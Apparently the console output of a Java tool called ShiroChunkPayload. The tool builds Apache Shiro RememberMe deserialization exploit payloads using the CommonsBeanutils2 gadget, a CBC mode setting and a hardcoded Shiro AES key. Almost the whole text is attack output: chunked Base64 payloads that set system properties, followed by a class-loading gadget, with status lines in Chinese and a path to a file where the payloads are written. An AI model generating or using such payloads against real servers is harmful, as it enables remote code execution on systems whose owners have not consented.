 ShiroChunkPayload
E:\06GodeLanguage\Java\jdk_8u381\bin\java.exe ...
[+] Yso Gadget: CommonsBeanutils2
[+] Shiro AES Model: CBC
[+] Shiro Key: bWluZS1hc3NldC1rZXk6QQ==
[+] Base64 ClassData Length: 5471
[+] Chunk Payload Write To: C:\\Users\butler\Desktop\Random\Shiro\ShiroChunk.txt
----------------------------------------
[*] 开始生成设置系统属性的Payload:
[*] 第 1 组数据长度为: 3180
GBgmrUJXxSefJahZKyTyqTSa5chDXc+d8HyJFG4KMyVHzocq7Ha/CoW7RS9GvQ/lF4gojA8aiVBTa0iCbs28nCmRr5APJtc2Trny+BuC1XJFEM7CxKQ6a9FgkYRh1gcHbn5DD0rugRZkCMLxeCdOXDVYT+bNoAlplAl4UX/mzN+22t7NGOJcgt2IUjNwVn7kKVminov
----------------------------------------
[*] 第 2 组数据长度为: 3180
SaWlHyw6f3aUYU5UwoYML6FI+Xu/rn2Bd0jOYlVZ9RTXUqPpq6WYpF2teq0KhFnEzHZWGJxVOD+VphLODasIQoM5/F/2UberllDWXpWDbr6Yll8ghNocJ/KR4ZKJT/9htYbz+Ei4Rf03NHIHwc2cgs76JIE8TeOO+nnqfO5al55KTxZvuCByHUDMDcCOCSERLH3sr67
----------------------------------------
[*] 第 3 组数据长度为: 3180
6rBk6bfKBFPzUFHk0GlLdeRQsTg6ZhyNp1xkEzbMLmbmyQDbCoKoCkbwmivPgpdSZe+Yoibip1+WKvgwmLq8UKJYwT0DRedOmH9OABm71xQXM+vnwdu3bXXPBWn3TWbMPrL18ht1XHHGO2r8YMcKvXRN6AJOjZGD42ONBQBS/Vy/9wgftw4xUauXk1x/GsDp2bfODkG
----------------------------------------
[*] 第 4 组数据长度为: 3180
WQR3lYp25ndfjpGe6hRJckFBu8iwQ6Kc39q04LUzMrobZIku88qsLzi4lKSUxfnek4RModXvTBsYAHw+8I82wEheikV2fDXKnTJeGOs8yyJ65kSksJT2jNK9naiy+DJLiCTT7MyZ9tR4pm9wUMjN2sHG5zAAGR94A9x/3mpQ7myjLS+9L4QbrRh3/ByP6sebc4hhBEv
----------------------------------------
[*] 第 5 组数据长度为: 3180
2ZtfkorwSTBX7V2o7KB1xQhmwYkWD6pav4caXgsBVTOda8fyvUq0brh2iA6UuZlseXSpBjKXUrieg1yzfuqoW0a8vDipvNx8UEgDXiQINY3tqnHFWzBktLRCQGwujONRIMpsp2as62ZQOKVig6OotFJ5pX8bvX9GZNGOmA54+46RmpYX8Dz4bhIc/o5hYFu8ARjjCCD
----------------------------------------
[*] 第 6 组数据长度为: 2476
LeEF9XAQAXNzVvyTrMRSvXc0t9pfVKXBij2DMUp/TvnxsKV9idBKR4YHszgBguf9h/syhPofOODga1Q4DYj8Nty9+El1WM082CBVnypQG2KowUtbA1HooNcfVjZulYVpl7kZk7JU7F9JrR+VsU2oY8oxDGUyJs5vj+jqhRSFTQDYbaPjofzv+xqr/iiWYS8+H3Fp7XD
----------------------------------------
[*] 写入分块设置系统属性的反序列化Gadget到 C:\\Users\butler\Desktop\Random\Shiro\ShiroChunk.txt 中
----------------------------------------
[*] 开始生成类加载的Payload:
[*] 系统属性类加载的反序列化Gadget长度为: 3224
YXsk96DMc25wHjSIMPgCkRs67SpGBK9ASbYnGkAlCUqWJJubcK1dStCGUCnx9j9uDL0bMbSNaOhvqlRUBeOCNvmc36HrAjIo9dIOdxUXwvLi2yh5UP9YGdZemmMaSL5OiSnYeeCptRgrqan1Po6qbPXcGUtRiKuC/9UZcoM57czPxl72fHA3Jh0OiB5L/omhrGCAEi0
Process finished with exit code 0